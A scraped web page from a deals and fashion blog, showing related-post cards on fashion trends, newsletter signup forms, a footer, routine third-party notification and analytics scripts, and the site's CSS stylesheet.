			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011247490949000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202602011247490949000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011247490949000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202602011247490949000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VIbCFEeWc51tuF808Mf16A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769950082608');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/css/style.css?v=1.2.73
body_size: 4669
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;400;700;900&display=swap');

:root {
  --primary-color-active: #a0c516;
  --primary-color-hover: #6b820e;
  --primary-color-background: rgba(160,197,22,.7);
  --secondary-color-active: #48585f;
  --secondary-color-hover: #596f79;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.container-fluid{padding: 0 5em;}

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{font-family: 'Poppins', sans-serif;}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

#modal-extension .cont{background-image:url('../image/bg_modal_ext.png');width: 622px;height:566px;}
#modal-extension .close-modal{top: 12px;right: 132px;width: 40px;height: 40px;font-size: 15px;}
#modal-extension iframe{position: absolute;top: 160px;left: 90px;border: 4px solid #fff;}
#modal-extension .btn-ext{position: absolute;bottom: 50px;left: 220px;border-radius: 30px !important;text-transform: uppercase;padding: 7px 30px;font-size: 14px;font-weight: 500;background-color: #ff4200;color: #fff !important;border: none !important;}
#modal-extension .btn-ext:hover{color:#a92e03;}

.btn-default, .btn-primary{background:#fff;border:2px solid var(--secondary-color-active) !important;border-radius:0 !important;color:var(--secondary-color-active) !important;}
.btn-default:hover, .btn-primary:hover{background: var(--primary-color-active); color: #fff !important;}

input[type=text], input[type=email], input[type=password], textarea, textarea.form-control, select.form-control{border-radius:0px;border: 1px solid var(--greyscale-color-4);}

.btn-large{font-weight:700;}
h1{font-weight:700;}
h2{font-weight:700;}
h3{font-weight:700;}
h4{font-weight:700;}
h5{font-weight:700;}

/*
* custom orders
*/
.header-blocks .b-logo{order:1;height: 65px;display: flex;align-items: center;padding: 5px 25px 0 35px;}
.header-blocks .b-country{order:2;height: 65px;display: flex;align-items: center;padding: 0 10px;}
.header-blocks .b-custom{order:3;flex-grow:2;padding: 0 10px;}
.header-blocks .b-search{order:4;flex-grow:1;padding-right: 35px;}
.header-blocks .b-wishlist{order:5;padding:5px 35px 0 0;}

.header-blocks > div:not(:first-child){margin:0;}

.dropdown-menu.show{box-shadow: 0 8px 25px rgba(0, 0, 0, 0.30);border-radius: 0 0 10px 10px;border: none;margin-top: 0;}

advertising.header .display{opacity:1;}

header{padding: 0;height:65px;display: flex;align-items: center;background: var(--primary-color-active);border-bottom: none;box-shadow: 1px -5px 10px #000;}
header .container{max-width:100%;padding:0;}
header .container .row{margin:0}
header .container .col-12{padding:0;}
header .searchbox{border-radius:30px;}
header .searchbox .query{margin: 0;width: 100%;border-radius: 30px;}
header .searchbox .btn-categories{display:none;}
header .searchbox .btn-search{border-radius: 0 30px 30px 0 !important;background: #fff;color: var(--primary-color-active) !important;border: 1px solid transparent !important;}
header .searchbox .btn-advertiser{display:none;}
header .header-categories-btn, header .header-searchbox-btn{color:#fff !important;background: var(--primary-color-hover);padding: 8px;}
header .header-categories-btn{margin-left:10px;}
header .header-searchbox-btn{position: absolute;right: 10px;}
header .country .nav-country .current-country{color:var(--greyscale-font-1);background:#fff;border-radius:0;padding: 3px 4px; margin-top: 0;}
header .action-buttons li.wishlist{display:none;}
header .action-buttons li.wishlist{text-transform: uppercase;}
header .action-buttons a.text:hover p{color:#fff !important;}
header .action-buttons a.text:hover{color:#fff !important;}
header .action-buttons p.text, header .action-buttons a.text, header .action-buttons a.text p{max-width: inherit;}
header .action-buttons{padding-top: 0;}
header .action-buttons li i{padding: 6px; background: #b4d538;}
header .logo{max-height:22px;}

.b-custom ul li{float:none;}
.b-custom ul li ul{display:none;}
.b-custom{display:block;}
.b-custom .departments{height: 100%;width: fit-content;}
.b-custom .departments:hover{background:rgba(107, 130, 14, 0.41);transition: 1s;}
.b-custom .departments a.nav-link{color: #fff;font-size: 1.1em;font-weight: bold;text-transform: uppercase;}
.b-custom .departments a.nav-link i{margin-right:10px;}
.b-custom .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
.b-custom .departments ul{padding:0;}
.b-custom .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;margin:0;}
.b-custom .departments .dropdown-menu > ul > li:hover,.b-custom .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
.b-custom .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 15px;color:var(--secondary-color-active);}
.b-custom .departments ul li a{line-height: 15px; display:-webkit-box;color: var(--secondary-color-active) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 0.8em;text-transform: none;}
.b-custom .departments .dropdown-menu > ul > li a i{margin-right:10px;font-size: 15px;}
.b-custom .departments .dropdown-menu > ul > li:hover > a{color: var(--primary-color-active) !important;}
.b-custom .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
.b-custom .departments ul li ul li{padding:7px 20px 7px 20px;}
.b-custom .departments .dropdown-menu > ul > li:hover > ul{display:block;}
.b-custom .departments .dropdown-menu > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}

.carousel-indicators li{width: 8px;height: 8px;border-radius: 50%;background-color:#fff !important;margin-right:4px;margin-left: 4px;}

banner-carousel .carousel{border-bottom: 3px solid var(--secondary-color-active);}
banner-carousel .carousel-item-7 .carousel-banner-img .display{padding:50px;background:none;width: 50%;justify-content: start;}
banner-carousel .carousel-item-7 .carousel-banner-img .display button{display:none;font-size:13px;border: 2px solid #fff !important;color: #fff !important;background: transparent;border-radius: 0;font-weight: 700;text-transform:uppercase;}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-weight: 700; font-size: 2em;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size: 1.2em;margin-bottom: 20px;font-weight: 200;}
banner-carousel .carousel-item-7 .carousel-banner-img .display img{margin-bottom: 20px;box-shadow: none;border-radius:0;width: 50%;}
banner-carousel .carousel-item-7 a:first-child .display h1, banner-carousel .carousel-item-7 a:first-child .display p{text-shadow: none;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1, banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-shadow: none;}

advertisers .advertisers-row,
advertisers .category-advertisers-row{background: #fff;box-shadow: 0 10px 25px #dfdfdf; margin-top: 3em;}
advertisers .category-advertisers-grid,
advertisers .search-advertisers-grid{width:100%;background: #fff;box-shadow: 0 10px 25px #dfdfdf;}
advertisers .slick-slide{border-left: 1px solid var(--greyscale-color-6);border-top: 1px solid var(--greyscale-color-6);}
advertisers .slick-slide .slick-slide{border-left:none;}
advertisers .slick-slide div:first-child .slick-slide{border-top:none;}
advertisers{background: #fff;}
advertisers .it-advertiser:hover .img{transition: 1s;}

.slick-track .slick-prev, .slick-track .slick-next{border: 2px solid var(--secondary-color-active);height: 30px;width: 30px;}
.slick-track .slick-next:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-prev:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-next:hover:before{color:#fff;}
.slick-track .slick-prev:hover:before{color:#fff;}
.slick-track .slick-prev:before, .slick-track .slick-next:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;color:var(--secondary-color-active);opacity: 1;}
.slick-track .slick-prev{left: -40px;}
.slick-track .slick-prev:before{content:"\f0d9";font-size: 16px;}
.slick-track .slick-next{right:-40px;}
.slick-track .slick-next:before{content:"\f0da";font-size: 16px;}
.owl-stage-outer{margin: 0 40px;}
.owl-nav .owl-prev,
.owl-nav .owl-next{border: 1px solid var(--greyscale-font-1);padding: 5px 10px;color: var(--greyscale-font-1);}
.owl-nav .owl-prev i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0d9";}
.owl-nav .owl-next i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0da";}
posts-carousel .departments{overflow: inherit;}
posts-carousel .departments .owl-stage-outer{margin:0;}
posts-carousel .owl-nav .owl-prev,
posts-carousel .owl-nav .owl-next{border: 2px solid #fff;color: #fff;}
posts-carousel .owl-nav .owl-prev{left:-40px;}
posts-carousel .owl-nav .owl-next{right:-40px;}

posts-banner .carousel-banner-img.display h1{color:#fff;font-size: 2em;-webkit-line-clamp: 3;max-height: 95px;display: -webkit-box;}
posts-banner .carousel-banner-img.display p{color:#fff;line-height: 20px;font-size: 1em;font-weight: 400;}
posts-banner .carousel-banner-img.display button{border-radius: 30px !important;background: no-repeat;border: 1px solid #fff !important;color: #fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts-banner .carousel-banner-img.display:after{opacity:0;}
posts-banner .carousel-banner-img.display h1,
posts-banner .carousel-banner-img.display p,
posts-banner .carousel-banner-img.display button{opacity:0;-webkit-transition: opacity 0.3s ease-in-out;-moz-transition: opacity 0.3s ease-in-out;transition: opacity 0.3s ease-in-out;}
posts-banner .carousel-banner-img.display:hover h1,
posts-banner .carousel-banner-img.display:hover p,
posts-banner .carousel-banner-img.display:hover button{opacity:1;}
posts-banner .carousel-banner-img.display:hover:after{opacity:1;}

.news-block{background-image:url('../image/fundo_form.png');background-repeat: no-repeat;background-position: bottom center;background-size: cover;border-radius: 20px;padding: 30px;}
.news-block p{color:#fff;}
.news-block input[type=email]{text-transform: lowercase;font-size: 15px;padding: 5px;line-height: 24px;background: none;border: 1px solid #fff;border-radius: 30px;color: #fff;text-align: center;}
.news-block input[type=email]::-webkit-input-placeholder {color:#fff;}
.news-block input[type=email]::-moz-placeholder {color:#fff;}
.news-block input[type=email]:-ms-input-placeholder {color:#fff;}
.news-block input[type=email]:-moz-placeholder {color:#fff;}
.news-block button{text-transform: lowercase;font-size: 20px;font-weight: 700;border-radius: 30px !important;background: #fff;color: var(--primary-color-active) !important;margin-bottom:5px;border: none !important;}
.news-block .be-checkbox, 
.news-block .be-radio{color:#fff;margin-bottom:18px;margin-top:18px;text-align: center; font-size: 12px;line-height: 18px;text-transform: lowercase;}
.news-block .terms a{color:#fff !important;font-weight:400;font-size: 9px;}
.news-block h1{font-weight: 700;}

h1.title2{text-align: center !important;font-size: 1.5em !important;font-weight: 700 !important;}
h1.title2:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
h1.title2:after{border-top: 1px solid var(--primary-color-active);height: 8px;}

offers{padding: 2em 0;}

posts{padding: 4.5em 0;}
posts .post-it{box-shadow: 0 8px 20px #ccd2d6;border-radius: 20px;}
